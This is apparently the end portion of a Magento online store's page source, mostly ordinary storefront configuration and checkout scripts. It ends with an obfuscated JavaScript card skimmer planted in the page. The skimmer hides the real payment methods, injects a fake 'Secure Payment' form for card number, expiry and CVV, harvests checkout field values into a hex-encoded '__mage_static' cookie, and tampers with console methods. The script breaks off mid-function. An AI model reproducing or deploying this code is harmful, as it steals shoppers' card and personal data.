                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.binamandiristationery.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.binamandiristationery.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.binamandiristationery.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.binamandiristationery.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.binamandiristationery.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.binamandiristationery.co.id\/","minicartMaxItemsVisible":5,"websiteId":"10","maxItemsToDisplay":10,"storeId":"10","storeGroupId":"10","customerLoginUrl":"https:\/\/www.binamandiristationery.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL21lcmVrLWF0ay9seXJhLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.binamandiristationery.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769382500}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.binamandiristationery.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var 